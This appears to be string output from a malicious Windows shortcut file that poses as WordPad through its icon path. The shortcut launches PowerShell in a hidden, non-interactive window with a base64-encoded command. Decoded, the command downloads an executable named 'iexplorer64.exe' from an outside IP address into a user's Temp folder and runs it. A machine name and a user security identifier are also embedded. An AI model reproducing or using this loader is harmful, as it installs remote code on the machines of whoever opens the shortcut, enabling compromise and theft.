 /C:\
Windows@
Windows
System32
System32
WindowsPowerShellT
WindowsPowerShell
FSDl
v1.0
v1.0
k powershell.exe
powershell.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
<..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
-Nop -sta -noni -w hidden -encodedCommand YwBkACAAQwA6AFwAVQBzAGUAcgBzAFwAVwBvAHIAdAB5AFwAQQBwAHAARABhAHQAYQBcAEwAbwBjAGEAbABcAFQAZQBtAHAAXAAgADsAIABJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcgBpACAAIgBoAHQAdABwADoALwAvADEANAA2AC4ANQA5AC4AMQA1ADYALgA4ADIALwBpAG
HAAbgBnACIAIAAtAE8AdQB0AEYAaQBsAGUAIAAiAGkAZQB4AHAAbABvAHIAZQByADYANAAuAGUAeABlACIAIAA7ACAALgBcAGkAZQB4AHAAbABvAHIAZQByADYANAAuAGUAeABlAA==0C:\Programmes\Windows NT\Accessories\wordpad.exe
%SystemDrive%\Programmes\Windows NT\Accessories\wordpad.exe
%SystemDrive%\Programmes\Windows NT\Accessories\wordpad.exe
desktop-ji20hrm0gF
&_zE
&_zE
1SPS
S-1-5-21-1162904530-3654154924-4196022673-1000
1SPS